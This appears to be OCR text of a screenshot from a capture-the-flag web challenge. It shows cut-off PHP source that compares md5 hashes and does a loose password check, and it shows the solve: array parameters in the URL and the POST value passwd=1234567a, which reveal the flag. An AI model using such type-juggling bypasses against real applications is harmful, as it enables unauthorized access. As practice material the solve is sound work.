 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($g
'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } els
twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{75f9561c-e2ea-43ef-8651-0b8323bd53e0}"
?> By Retr_0
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://7c07268d-14a7-4ab9-ae6f-11d16b0feec9.node4.buuoj.cn:81/?id[]=1&gg[]=2
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
passwd=1234567a Upgrade-Insecure-Requests 1
Name Value